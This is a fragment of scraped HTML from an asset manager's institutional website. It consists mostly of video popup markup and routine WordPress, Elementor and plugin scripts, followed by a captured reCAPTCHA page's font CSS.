							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2128" class="elementor elementor-2128 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2127" class="elementor elementor-2127 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357898' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["06ff87d26f"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"cd54d08047","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"424cd36a54","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3324,"title":"A%20revival%20of%20the%20physical%20world%3A%20NGEN%20looks%20like%20Emerging%20Markets%20in%202002%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2024\/05\/000a68729460103e348d2e414cde2b7f\/emfm-3-1500x844.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"9dbd0ef9da","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1875"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2213","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":175,"max_num_pages":59,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=tc636bn54gco
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
